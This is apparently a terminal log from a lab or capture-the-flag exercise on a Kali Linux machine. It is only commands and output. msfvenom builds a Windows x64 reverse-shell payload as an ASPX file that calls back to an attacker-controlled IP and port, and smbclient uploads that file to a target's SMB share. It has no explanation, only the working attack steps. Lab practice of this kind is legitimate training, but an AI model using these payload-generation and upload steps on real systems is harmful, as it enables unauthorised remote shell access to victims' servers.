 ┌──(root㉿ kali)-[~]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.150.15 LPORT=4445 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3407 bytes
Saved as: shell.aspx
┌──(root㉿ kali)-[~]
└─# smbclient -U nt4wrksv //10.10.204.177/nt4wrksv
Password for [WORKGROUP\nt4wrksv]:
Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (2.3 kb/s) (average 2.3 kb/s)
smb: \>